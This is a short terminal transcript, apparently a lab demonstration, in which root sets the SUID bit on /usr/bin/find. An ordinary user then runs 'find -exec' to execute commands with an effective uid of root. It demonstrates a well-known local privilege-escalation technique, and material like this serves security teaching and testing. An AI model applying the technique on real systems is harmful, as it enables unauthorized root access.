 [root@localhost ~]# chmod u+s /usr/bin/find
[root@localhost ~]# ls -la /usr/bin/find
-rwsr-xr-x. 1 root root 199304 Oct 31  2018 /usr/bin/find
[root@localhost ~]# touch 1
[root@localhost ~]# find 1 -exec "whoami" \;
root
[root@localhost ~]# su andy
[andy@localhost root]$ find 1 -exec "whoami" \;
root
[andy@localhost root]$ find 1 -exec "id" \;
uid=1000(andy) gid=1000(andy) euid=0(root) groups=1000(andy) context=unconfined_u:unconfined_r:unconfined_t
23
[andy@localhost root]$ whoami
andy
[andy@localhost root]$